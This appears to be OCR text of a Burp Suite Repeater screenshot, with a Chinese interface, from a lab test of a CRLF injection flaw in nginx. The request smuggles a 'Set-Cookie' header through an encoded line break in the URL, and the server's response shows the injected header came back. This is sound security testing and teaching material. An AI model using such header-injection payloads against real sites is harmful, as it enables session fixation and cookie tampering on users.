 Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
1 × 2 × 3 × 4 × 5 × 6 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.3.64:8080 ?
请求
Raw 头 Hex
GET /%0a%0dSet-Cookie:%20a=1 HTTP/1.1
Host: 192.168.3.64:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en;q=0.7,en-US;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex HTML Render
HTTP/1.1 302 Moved Temporarily
Server: nginx/1.13.0
Date: Wed, 06 Jan 2021 06:09:09 GMT
Content-Type: text/html
Content-Length: 161
Connection: close
Location: https://192.168.3.64/
Set-Cookie: a=1
<html>
<head><title>302 Found</title></head>
<body bgcolor="white">
<center><h1>302 Found</h1></center>
<hr><center>nginx/1.13.0</center>
</body>
</html>